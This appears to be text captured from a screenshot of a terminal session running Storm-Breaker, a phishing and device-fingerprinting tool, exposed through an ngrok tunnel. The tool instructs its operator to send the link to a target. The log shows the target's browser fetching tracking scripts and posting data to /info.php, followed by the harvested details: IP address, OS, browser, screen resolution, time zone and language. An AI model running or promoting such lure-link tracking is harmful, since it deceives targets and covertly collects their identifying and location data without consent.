 8744-178-32-71-126.ngrok.io
6
CRX
Apps Mining Hacking Theme research web&seo trade Exchange The Best Free Onli... Listening | LearnE... Trello Other Bookmark
Desktop — ngrok http 2525 — 94×33
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account ewdwdsdc (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://8744-178-32-71-126.ngrok.io -> http://localhost:2525
Forwarding https://8744-178-32-71-126.ngrok.io -> http://localhost:2525
Connections ttl opn rt1 rt5 p50 p90
8 0 0.09 0.02 0.00 0.02
HTTP Requests
-------------
POST /info.php 200 OK
GET /robots.txt 404 Not Found
GET /client.min.js 200 OK
GET /loc.js 200 OK
GET /loc.js 200 OK
GET /client.min.js 200 OK
GET /robots.txt 404 Not Found
GET / 200 OK
Storm-Breaker — php ◂ Python st.py — 102×36
.OMMMMo OS: macOS 11.6 20G165 x86_64
OMMM0, Host: Macmini9,1
.;loddo:' loolloddol;. Kernel: 20.6.0
cKMMMMMMMMMMNWMMMMMMMMMM0: Uptime: 2 days, 11 hours, 11 mins
.KMMMMMMMMMMMMMMMMMMMMMMMWd. Packages: 43 (port)
XMMMMMMMMMMMMMMMMMMMMMMMX. Shell: bash 3.2.57
;MMMMMMMMMMMMMMMMMMMMMMMM: Resolution: 3440x1440 @ -Hz
:MMMMMMMMMMMMMMMMMMMMMMMM: DE: Aqua
.MMMMMMMMMMMMMMMMMMMMMMMMX. WM: Quartz Compositor
kMMMMMMMMMMMMMMMMMMMMMMMMWd. WM Theme: Blue (Dark)
.XMMMMMMMMMMMMMMMMMMMMMMMMMMk Terminal: Apple_Terminal
.XMMMMMMMMMMMMMMMMMMMMMMMMK. Terminal Font: SFMono-Regular
kMMMMMMMMMMMMMMMMMMMMMMd CPU: Apple M1
;KMMMMMMMWXXWMMMMMMMk. GPU: Apple M1
.cooc,. .,coo:. Memory: 1489MiB / 8192MiB
[+] Link : http://localhost:2525
[+] Please Run NGROK On Port 2525 AND Send Link To Target > ngrok http 2525
Os Name : Mac OS
Os Version : 10.15.7
Os Ip : 178.32.71.126
CPU Core : 8
Browser Name : Chrome
Browser Version : 101.0.4951.64
CPU Architecture : not Found
Resolution : 3440x1440
Time Zone : Iran Daylight Time
Language : en-US
Do you want to return to menu? > Y/N :
Go Fullscreen